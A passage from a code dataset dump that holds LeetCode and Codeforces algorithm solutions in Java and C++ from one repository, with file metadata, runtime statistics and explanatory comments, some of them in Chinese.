"text": "// AC: Runtime: 14 ms, faster than 40.23% of Java online submissions for Compare Strings by Frequency of the Smallest Character.\n// Memory Usage: 39.8 MB, less than 58.98% of Java online submissions for Compare Strings by Frequency of the Smallest Character.\n// hashmap & treemap\n// T:O(sum(words[i].length)), S:O(max(words[i].length))\nclass Solution {\n public int[] numSmallerByFrequency(String[] queries, String[] words) {\n int[] ret = new int[queries.length];\n TreeMap<Integer, Integer> countRecord = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n TreeMap<Character, Integer> sortWordFreq = new TreeMap<>();\n for (String word : words) {\n sortWordFreq.clear();\n for (char c : word.toCharArray()) {\n sortWordFreq.merge(c, 1, Integer::sum);\n }\n int freq = 0;\n for (char c : sortWordFreq.keySet()) {\n freq = sortWordFreq.get(c);\n break;\n }\n countRecord.merge(freq, 1, Integer::sum);\n }\n HashMap<Integer, Integer> record = new HashMap<>();\n int max = 0, smallerCount = 0;\n for (int freq : countRecord.keySet()) {\n max = freq;\n break;\n }\n for (int i = max; i >= 1; i--) {\n if (countRecord.containsKey(i)) {\n smallerCount += countRecord.get(i);\n }\n record.put(i, smallerCount);\n }\n\n int pos = 0;\n for (String query : queries) {\n sortWordFreq.clear();\n for (char c : query.toCharArray()) {\n sortWordFreq.merge(c, 1, Integer::sum);\n }\n int freq = 0;\n for (char c : sortWordFreq.keySet()) {\n freq = sortWordFreq.get(c);\n break;\n }\n ret[pos++] = record.getOrDefault(freq + 1, 0);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5386473536491394,
"alphanum_fraction": 0.5869565010070801,
"avg_line_length": 23.41176414489746,
"blob_id": "374648a5027a5a4267bcc3479550f13842df8af7",
"content_id": "6a16cd631d54517e181f54560c37f85f635b53d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_0326_Power_of_Three.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 16 ms, faster than 67.62% of C++ online submissions for Power of Three.\n * Memory Usage: 8.2 MB, less than 66.67% of C++ online submissions for Power of Three.\n * 思路: 转换为求 log3(n) 是否是整数。\n *\n */\nclass Solution {\npublic:\n bool isPowerOfThree(int n) {\n double power = log10(n) / log10(3);\n if(fmod(power, 1) == 0)\t\t// 指数为整数\n \treturn true;\n\n return false;\n }\n};"
},
{
"alpha_fraction": 0.5608108043670654,
"alphanum_fraction": 0.5801158547401428,
"avg_line_length": 29.5,
"blob_id": "1608565f64ff8fed9c6d02cd8e4bf4a7f0a5b8fe",
"content_id": "20dd1909e590491b9ece6df3f1a1c2caaa582d07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1036,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0543_Diameter_of_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Diameter of Binary Tree.\n// Memory Usage: 38.9 MB, less than 67.84% of Java online submissions for Diameter of Binary Tree.\n// recursive. remain the max depth of left child tree and right child tree, and max(left, right) + 1 return to upper parent node.\n// T:O(n), S:O(logn)\n//\nclass Solution {\n private int MAX_DIS = 0;\n\n public int diameterOfBinaryTree(TreeNode root) {\n preOrderTraversal(root);\n return MAX_DIS;\n }\n\n private int preOrderTraversal(TreeNode root) {\n if (root == null) {\n return 0;\n }\n if (root.left == null && root.right == null) {\n return 1;\n }\n\n int left = 0, right = 0;\n if (root.left != null) {\n left = preOrderTraversal(root.left);\n }\n if (root.right != null) {\n right = preOrderTraversal(root.right);\n }\n\n MAX_DIS = Math.max(MAX_DIS, left + right);\n\n return Math.max(left, right) + 1;\n }\n}"
},
{
"alpha_fraction": 0.46666666865348816,
"alphanum_fraction": 0.48250824213027954,
"avg_line_length": 33.45454406738281,
"blob_id": "c44fe8221a07b53d63dd3dcf14f0de3910f247eb",
"content_id": "d6c947ac3fc065fd443a2114383c73168e747422",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1515,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_1985_Find_the_Kth_Largest_Integer_in_the_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 20 ms, faster than 75.00% of Java online submissions for Find the Kth Largest Integer in the Array.\n// Memory Usage: 47.5 MB, less than 50.00% of Java online submissions for Find the Kth Largest Integer in the Array.\n// treemap\n// T:O(nlogn), S:O(n)\n//\nclass Solution {\n public String kthLargestNumber(String[] nums, int k) {\n TreeMap<Integer, List<String>> record = new TreeMap<>(new Comparator<Integer>() {\n @Override\n public int compare(Integer o1, Integer o2) {\n return o2 - o1;\n }\n });\n for (String str: nums) {\n int len = str.length();\n if (record.containsKey(len)) {\n record.get(len).add(str);\n } else {\n List<String> tempList = new ArrayList<>();\n tempList.add(str);\n record.put(len, tempList);\n }\n }\n\n int count = 0;\n for (int len: record.keySet()) {\n int lenCount = record.get(len).size();\n if (count + lenCount >= k) {\n // return list\n record.get(len).sort(new Comparator<String>() {\n @Override\n public int compare(String o1, String o2) {\n return o2.compareTo(o1);\n }\n });\n return record.get(len).get(k - count - 1);\n } else {\n count += lenCount;\n }\n }\n\n return nums[0];\n }\n}"
},
{
"alpha_fraction": 0.4885496199131012,
"alphanum_fraction": 0.508905827999115,
"avg_line_length": 30.479999542236328,
"blob_id": "b3d4f6d90e1db5ce70745e8ad15e247f009e9ed0",
"content_id": "17cbf8e8efca55a6e891a7642497e6d9d1d6d461",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 786,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_2149_Rearrange_Array_Elements_by_Sign.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 13 ms, faster than 20.00% of Java online submissions for Rearrange Array Elements by Sign.\n// Memory Usage: 77 MB, less than 60.00% of Java online submissions for Rearrange Array Elements by Sign.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] rearrangeArray(int[] nums) {\n List<Integer> positive = new ArrayList<>(), negative = new ArrayList<>();\n for (int i: nums) {\n if (i > 0) {\n positive.add(i);\n } else {\n negative.add(i);\n }\n }\n int[] ret = new int[nums.length];\n int pos = 0;\n for (int i = 0; i < nums.length / 2; i++) {\n ret[pos++] = positive.get(i);\n ret[pos++] = negative.get(i);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5151286125183105,
"alphanum_fraction": 0.5287443399429321,
"avg_line_length": 27.148935317993164,
"blob_id": "91a929e0261af8d5cddb29c77d07bc26318a2cee",
"content_id": "e8aca674d6369fd86396902bd26e307cbb18347c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1322,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_1302_Deepest_Leaves_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 53.20% of Java online submissions for Deepest Leaves Sum.\n// Memory Usage: 40.3 MB, less than 67.36% of Java online submissions for Deepest Leaves Sum.\n// level-order travel\n// T:O(n), S:O(n)\n//\n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public int deepestLeavesSum(TreeNode root) {\n List<List<Integer>> record = new LinkedList<>();\n solve(root, 0, record);\n int ret = 0;\n for (int i: record.get(record.size() - 1)) {\n ret += i;\n }\n\n return ret;\n }\n\n private void solve(TreeNode root, int depth, List<List<Integer>> out) {\n if (root == null) {\n return;\n }\n if (out.size() < depth + 1) {\n List<Integer> temp = new LinkedList<>();\n temp.add(root.val);\n out.add(temp);\n } else {\n out.get(depth).add(root.val);\n }\n solve(root.left, depth + 1, out);\n solve(root.right, depth + 1, out);\n }\n}"
},
{
"alpha_fraction": 0.5569230914115906,
"alphanum_fraction": 0.5923076868057251,
"avg_line_length": 26.125,
"blob_id": "4cca98f9a03f17d2088e9b92cb6368822cd87fab",
"content_id": "c41915302adda223ee514031bb4ce8c6aa987c25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 852,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1332_Remove_Palindromic_Subsequences.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:Runtime: 4 ms, faster than 20.49% of C++ online submissions for Remove Palindromic Subsequences.\n * Memory Usage: 6.2 MB, less than 100.00% of C++ online submissions for Remove Palindromic Subsequences.\n *\n * 思路:这里是 subsequence,是子序列,而不是 substring (子字符串)。子序列不要求连续。\n * 所以只有两种可能,一种本身就是回文字符串,那么返回 2(空字符串返0),一种就是不回文,那么\n *\t 第一步去掉所有 ‘a’(子序列1),第二部去掉所有 'b' (子序列2),就完成了。\n * T:O(n) S:O(0)\n */\nclass Solution {\npublic:\n int removePalindromeSub(string s) {\n \t\tif (s.length() == 0) {\n \t\t\treturn 0;\n \t\t}\n \t\tfor (int i = 0; i < s.length(); i++) {\n \t\t\tif (s[i] != s[s.length() - 1 - i]) {\n \t\t\t\treturn 2;\n \t\t\t}\n \t\t}\n\n \t\treturn 1;\n }\n};"
},
{
"alpha_fraction": 0.4580587148666382,
"alphanum_fraction": 0.464649498462677,
"avg_line_length": 39.21686935424805,
"blob_id": "d4459b1bcd3999fab30c2d1af39f8cfeadac6574",
"content_id": "9770d38646ed13b6c0183ef8750d211ddef6cdfa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3340,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 83,
"path": "/leetcode_solved/leetcode_0721_Accounts_Merge.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 1: brute-force loop merge.\n// AC: Runtime: 100 ms, faster than 13.03% of Java online submissions for Accounts Merge.\n// Memory Usage: 66.3 MB, less than 8.52% of Java online submissions for Accounts Merge.\n// circular merge sets.\n// T:O(n^2 ~ +∞), S:O(n)\n// \nclass Solution {\n public List<List<String>> accountsMerge(List<List<String>> accounts) {\n HashMap<String, List<HashSet<String>>> peoplesEmailMapping = new HashMap<>();\n for (List<String> account:accounts) {\n String people = account.get(0);\n if (peoplesEmailMapping.containsKey(people)) {\n boolean hasSame = false;\n for (int i = 1; i < account.size(); i++) {\n for (HashSet<String> emailSet: peoplesEmailMapping.get(people)) {\n if (emailSet.contains(account.get(i))) {\n hasSame = true;\n emailSet.addAll(account.subList(1, account.size()));\n break;\n }\n }\n if (hasSame) {\n break;\n }\n }\n if (!hasSame) {\n HashSet<String> tempSet = new HashSet<>(account.subList(1, account.size()));\n peoplesEmailMapping.get(people).add(tempSet);\n }\n } else {\n HashSet<String> tempSet = new HashSet<>(account.subList(1, account.size()));\n List<HashSet<String>> tempList = new ArrayList<>();\n tempList.add(tempSet);\n peoplesEmailMapping.put(people, tempList);\n }\n }\n\n // circular merge sets\n boolean hasMerged;\n do {\n hasMerged = false;\n for (String people : peoplesEmailMapping.keySet()) {\n List<HashSet<String>> newList = new LinkedList<>();\n for (HashSet<String> peopleEmailSet : peoplesEmailMapping.get(people)) {\n boolean hasSame = false;\n for (String email : peopleEmailSet) {\n for (HashSet<String> emailSet : newList) {\n if (emailSet.contains(email)) {\n hasSame = true;\n hasMerged = true;\n emailSet.addAll(peopleEmailSet);\n break;\n }\n }\n if (hasSame) {\n break;\n }\n }\n if (!hasSame) {\n newList.add(peopleEmailSet);\n }\n }\n peoplesEmailMapping.put(people, newList);\n }\n } while (hasMerged);\n\n List<List<String>> ret = new LinkedList<>();\n for (String people: peoplesEmailMapping.keySet()) {\n for (HashSet<String> peopleEmailSet: peoplesEmailMapping.get(people)) {\n List<String> tempList = new LinkedList<>(peopleEmailSet);\n Collections.sort(tempList);\n tempList.add(0, people);\n ret.add(tempList);\n }\n }\n\n return ret;\n }\n}\n\n// todo\n// Solution 2: graph union-find way\n// "
},
{
"alpha_fraction": 0.5795620679855347,
"alphanum_fraction": 0.6014598608016968,
"avg_line_length": 31.66666603088379,
"blob_id": "aa638497f8d0006dffd7df0238be0c20667b80bc",
"content_id": "99c061a6b54b4f7a6df2311a07e6a2c6f712073d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 687,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1518_Water_Bottles.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Water Bottles.\n// Memory Usage: 35.3 MB, less than 98.59% of Java online submissions for Water Bottles.\n// 略.\n// T:O(log numE(numB)), S:O(1)\n// \nclass Solution {\n public int numWaterBottles(int numBottles, int numExchange) {\n int ret = 0;\n ret += numBottles;\n if (numBottles < numExchange) {\n return ret;\n }\n int emptyBottles = numBottles;\n do {\n ret += emptyBottles / numExchange;\n emptyBottles = (emptyBottles / numExchange) + emptyBottles % numExchange;\n } while (emptyBottles >= numExchange);\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3944511413574219,
"alphanum_fraction": 0.41254523396492004,
"avg_line_length": 32.836734771728516,
"blob_id": "f75a79ee0f5bb04809c9a2a1fe3151d94cf727fc",
"content_id": "0c4d219d1020a0b818bfd4bb5d8880500f77fd4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1888,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 49,
"path": "/codeForces/Codeforces_1385C_Make_It_Good.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 561 ms \n// Memory: 0 KB\n// Greedy. Starting from the end, find the special sequence where we can find a position i, which from the i to two sides, the elements are non-increasing.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1385C_Make_It_Good {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n int[] arr = new int[n];\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n arr[j] = a;\n }\n\n // direction:1 表示从末尾往前,是不下降的顺序。-1 表示从末尾往前,是在下降的顺序\n // 思路:从末尾开始往前找,找到最长的子数组,这个数组能找到一个元素 Index,从 Index 往两端的方向,每一段都是小于 Index 且往下不增的趋势。\n // 例如:1 2 4 3 2,以 4 为 Index,往前后两边的元素,相对 Index 都是不增的趋势。\n int direction = 1;\n int curMax = 0, prev = 0, retIndex = -1;\n for (int j = n - 1; j >= 0; j--) {\n if (arr[j] > prev) {\n if (direction == 1) {\n curMax = Math.max(curMax, arr[j]);\n } else {\n retIndex = j;\n break;\n }\n } else if (arr[j] == prev) {\n //\n } else {\n if (direction == 1) {\n direction = -1;\n } else {\n //\n }\n }\n\n prev = arr[j];\n }\n\n System.out.println(retIndex == -1 ? 0 : retIndex + 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6075388193130493,
"alphanum_fraction": 0.6219512224197388,
"avg_line_length": 29.100000381469727,
"blob_id": "54bc93d31f2a4c11fc737a1f2ab49ebff3d50df0",
"content_id": "2e376389183e717547f57b644eed00d3c0d04b31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1186,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0160_Intersection_of_Two_Linked_Lists.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:Runtime: 48 ms, faster than 82.11% of C++ online submissions for Intersection of Two Linked Lists.\n * Memory Usage: 16.7 MB, less than 94.44% of C++ online submissions for Intersection of Two Linked Lists.\n *\n * 思路:我们定义两个从 A 和 B 链表分别开始的头指针。travel(A)表示第一个\n * 指针走过的长度。当有一个指针走到尽头时,分别跳到另一个指针的头部继续走。\n * 这样,当只跳转一次后,注意到相交时,有 travel(A) = travel(B),这个链节点\n * 就是交点。\n * T:O(m+n) m,n 分别是两个链表的长度。\n *\n */\n/**\n * Definition for singly-linked list.\n * struct ListNode {\n * int val;\n * ListNode *next;\n * ListNode(int x) : val(x), next(NULL) {}\n * };\n */\nclass Solution {\npublic:\n ListNode *getIntersectionNode(ListNode *headA, ListNode *headB) {\n ListNode* curA = headA, *curB = headB;\n while(curA != curB) {\n \tcurA = curA ? curA->next : headB;\t// 走到尽头就跳到另一个链表的头,继续走\n \tcurB = curB ? curB->next : headA;\t// 走到尽头就跳到另一个链表的头,继续走\n }\n return curA;\n }\n};"
},
{
"alpha_fraction": 0.6095008254051208,
"alphanum_fraction": 0.6207729578018188,
"avg_line_length": 28.595237731933594,
"blob_id": "f89ffdfeb51543c92daf000302a81a343e6b782d",
"content_id": "fff41f0b1c83bda937e432c8ccbb0ec89ab81e26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1242,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 42,
"path": "/leetcode_solved/leetcode_0284_Peeking_Iterator.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 75.99% of Java online submissions for Peeking Iterator.\n// Memory Usage: 43.4 MB, less than 6.28% of Java online submissions for Peeking Iterator.\n// .\n// T:O(1), S:O(n),\n//\n// Java Iterator interface reference:\n// https://docs.oracle.com/javase/8/docs/api/java/util/Iterator.html\nclass PeekingIterator implements Iterator<Integer> {\n private List<Integer> record;\n private int curIndex;\n\n public PeekingIterator(Iterator<Integer> iterator) {\n // initialize any member here.\n record = new ArrayList<>();\n while (iterator.hasNext()) {\n record.add(iterator.next());\n }\n curIndex = 0;\n }\n\n // Returns the next element in the iteration without advancing the iterator.\n public Integer peek() {\n return record.get(curIndex);\n }\n\n // hasNext() and next() should behave the same as in the Iterator interface.\n // Override them if needed.\n @Override\n public Integer next() {\n if (curIndex >= record.size()) {\n return null;\n }\n int val = record.get(curIndex);\n curIndex++;\n return val;\n }\n\n @Override\n public boolean hasNext() {\n return curIndex < record.size();\n }\n}"
},
{
"alpha_fraction": 0.3528514802455902,
"alphanum_fraction": 0.377249151468277,
"avg_line_length": 31.475248336791992,
"blob_id": "7d4c39d7b22bb3a977b6919b7224403360043253",
"content_id": "26aa7ea17ddf814b9e68de0684e9be76e2829af7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3279,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 101,
"path": "/leetcode_solved/leetcode_0065_Valid_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Valid Number.\n// Memory Usage: 39.1 MB, less than 54.90% of Java online submissions for Valid Number.\n// very verbose... better using regex\n// T:O(n), S:O(1)\n//\nclass Solution {\n public boolean isNumber(String s) {\n int size = s.length(), eCount = 0, ECount = 0, signCount = 0, dotCount = 0, indexE = -1, indexSign1 = -1, indexSign2 = -1, indexDot = -1;\n for (int i = 0; i < size; i++) {\n char c = s.charAt(i);\n if (c == 'e') {\n eCount++;\n indexE = i;\n if (eCount + ECount > 1) {\n return false;\n }\n }\n if (c == 'E') {\n ECount++;\n indexE = i;\n if (eCount + ECount > 1) {\n return false;\n }\n }\n if (c == '-' || c == '+') {\n signCount++;\n if (indexSign1 == -1) {\n indexSign1 = i;\n } else if (indexSign2 == -1) {\n indexSign2 = i;\n if (indexSign2 == size - 1) {\n return false;\n }\n }\n if (signCount > 2) {\n return false;\n }\n }\n if (c == '.') {\n dotCount++;\n indexDot = i;\n if (dotCount > 1) {\n return false;\n }\n }\n }\n\n // no first sign or first sign is 0\n if (indexSign2 != -1 && indexSign1 != -1 && indexSign1 != 0) {\n return false;\n }\n\n // check e or E\n if (indexE >= 0) {\n if (indexSign1 != -1 && indexSign1 != 0 && indexSign1 < indexE) {\n return false;\n }\n if (indexSign1 > indexE) {\n indexSign2 = indexSign1;\n indexSign1 = -1;\n }\n if (indexE == 0 || indexE == size - 1 || (indexSign2 != -1 && indexSign2 != indexE + 1)) {\n return false;\n }\n int indexECopy = indexE;\n if (indexSign1 == indexE + 1 || indexSign2 == indexE + 1) {\n indexECopy++;\n }\n if (indexECopy == size - 1) {\n return false;\n }\n for (int i = indexECopy + 1; i < size; i++) {\n char temp = s.charAt(i);\n if (temp < '0' || temp > '9') {\n return false;\n }\n }\n } else {\n if (signCount > 1 || indexSign1 > 0) {\n return false;\n }\n }\n\n // check decimal\n int firstIndex = indexSign1 + 1, endIndex = indexE >= 0 ? indexE - 1 : size - 1;\n if (endIndex < firstIndex) {\n return false;\n }\n if (indexDot != -1 && (endIndex == firstIndex || indexDot < firstIndex || indexDot > endIndex)) {\n return false;\n }\n for (int i = firstIndex; i <= endIndex; i++) {\n char c = s.charAt(i);\n if (c != '.' && (c < '0' || c > '9')) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4712041914463043,
"alphanum_fraction": 0.5008726119995117,
"avg_line_length": 27.700000762939453,
"blob_id": "b84163609a2ad81e093eb2892a454971f1535215",
"content_id": "ced79279e917dc7414041dc9230c68ab3e64eac6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_0905_Sort_Array_By_Parity.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 38.15% of Java online submissions for Sort Array By Parity.\n// Memory Usage: 48 MB, less than 65.48% of Java online submissions for Sort Array By Parity.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] sortArrayByParity(int[] nums) {\n int[] ret = new int[nums.length];\n int pos = 0, pos2 = nums.length - 1;\n for (int num : nums) {\n if (num % 2 == 0) {\n ret[pos++] = num;\n } else {\n ret[pos2--] = num;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.31936293840408325,
"alphanum_fraction": 0.3453478515148163,
"avg_line_length": 25.511110305786133,
"blob_id": "05d351799eb53f782413a5cf084d2bf3aba0fc3b",
"content_id": "18685578107828cf8205c59cf1eb8ac715b97e2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1193,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 45,
"path": "/leetcode_solved/leetcode_2761_Prime_Pairs_With_Target_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1279 ms Beats 17.28% \n// Memory 50.2 MB Beats 93.61%\n// Brute-force: basic prime judge\n// T:O(n * sqrt(n)), S:O(n)\n// \nclass Solution {\n public List<List<Integer>> findPrimePairs(int n) {\n List<List<Integer>> ret = new ArrayList<>();\n if (n >= 4) {\n if (n % 2 == 1) {\n if (isPrime(n - 2)) {\n ret.add(Arrays.asList(2, n - 2));\n }\n } else {\n if (n == 4) {\n ret.add(Arrays.asList(2, 2));\n } else {\n for (int i = 3; i <= n / 2; i += 2) {\n if (isPrime(i) && isPrime(n - i)) {\n ret.add(Arrays.asList(i, n - i));\n }\n }\n }\n }\n }\n\n return ret;\n }\n\n private boolean isPrime(int n) {\n if (n <= 1) {\n return false;\n }\n if (n == 2) {\n return true;\n }\n int sqrtN = (int) Math.sqrt(n);\n for (int i = 2; i <= sqrtN; i++) {\n if (n % i == 0) {\n return false;\n }\n }\n return true;\n }\n}\n"
},
{
"alpha_fraction": 0.4470939040184021,
"alphanum_fraction": 0.47391951084136963,
"avg_line_length": 28.173913955688477,
"blob_id": "4c58c18e6774be6a7fbb6e16acaac92dd003f3ce",
"content_id": "6ca55a6c6972ca6f4b474d867c3c04bae8bcf0a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 671,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2574_Left_and_Right_Sum_Differences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1 ms Beats 100% \n// Memory 43 MB Beats 50%\n// Prefix sum.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] leftRigthDifference(int[] nums) {\n int len = nums.length, pos = 0, sumLeft = 0, sumRight = 0;\n int[] leftSum = new int[len + 1], rightSum = new int[len + 2], ret = new int[len];\n for (int i = 0; i < len; i++) {\n sumLeft += nums[i];\n sumRight += nums[len - 1 - i];\n leftSum[i + 1] = sumLeft;\n rightSum[len - i] = sumRight;\n }\n\n for (int i = 0; i < len; i++) {\n ret[pos++] = Math.abs(leftSum[i] - rightSum[i + 2]);\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.43719911575317383,
"alphanum_fraction": 0.45601749420166016,
"avg_line_length": 30.75,
"blob_id": "b59cbdb5599d4438f305bd4e1c21db040e985d1c",
"content_id": "06cd8b2be7242d9ea9c9bc856549b45458062cae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2287,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 72,
"path": "/leetcode_solved/leetcode_0052_N-Queens_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 54.22% of Java online submissions for N-Queens II.\n// Memory Usage: 38.3 MB, less than 15.33% of Java online submissions for N-Queens II.\n// backtracking\n// T:O(n^3), S:O(n^2)\n// \nclass Solution {\n public int totalNQueens(int n) {\n List<List<Integer>> record = new LinkedList<>();\n int[][] chessboard = new int[n][n];\n backtracking(chessboard, new LinkedList<>(), record, 0);\n\n return record.size();\n }\n\n private void backtracking(int[][] chessboard, List<Integer> path, List<List<Integer>> out, int startIndex) {\n int size = chessboard.length;\n List<Integer> pathCopy = new LinkedList<>(path);\n if (pathCopy.size() == size) {\n out.add(pathCopy);\n return;\n }\n\n for (int i = 0; i < size; i++) {\n if (checkChessboard(chessboard, startIndex, i)) {\n pathCopy.add(i);\n chessboard[startIndex][i] = 1;\n backtracking(chessboard, pathCopy, out, startIndex + 1);\n pathCopy.remove(pathCopy.size() - 1);\n chessboard[startIndex][i] = 0;\n }\n }\n }\n\n private boolean checkChessboard(int[][] chessboard, int row, int col) {\n int size = chessboard.length;\n // check column\n for (int i = 0; i < size; i++) {\n if (i == row) {\n continue;\n }\n if (chessboard[i][col] == 1) {\n return false;\n }\n }\n\n // check 45° diagonal\n for (int i = row - 1, j = col + 1; i >= 0 && j < size; i--, j++) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n for (int i = row + 1, j = col - 1; i < size && j >= 0; i++, j--) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n\n // check 135° diagonal\n for (int i = row + 1, j = col + 1; i < size && j < size; i++, j++) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n for (int i = row - 1, j = col - 1; i >= 0 && j >= 0; i--, j--) {\n if (chessboard[i][j] == 1) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.43966546654701233,
"alphanum_fraction": 0.4635603427886963,
"avg_line_length": 37.09090805053711,
"blob_id": "2358787611ec9df56289723cf635cfed2d8b3d89",
"content_id": "9fa00603a1d97a9758141ff1cd77ded28ba4bc0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 837,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_0419_Battleships_in_a_Board.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 71.06% of Java online submissions for Battleships in a Board.\n// Memory Usage: 43.8 MB, less than 6.98% of Java online submissions for Battleships in a Board.\n// battleship occurs when adjacent cell is not battle. So count cell where its upper or left element is not X.\n// T:O(m * n), S:O(1)\n//\nclass Solution {\n public int countBattleships(char[][] board) {\n int row = board.length, col = board[0].length, ret = 0;\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n if (board[i][j] != '.') {\n if ((i == 0 || board[i - 1][j] == '.')\n && (j == 0 || board[i][j - 1] == '.')) {\n ret++;\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4589178264141083,
"alphanum_fraction": 0.472945898771286,
"avg_line_length": 32.29999923706055,
"blob_id": "db153c4462e8a539934f72974da83aa9f02e0602",
"content_id": "f77360aeab30a495d3412a7ecb610b554ca201df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 998,
"license_type": "no_license",
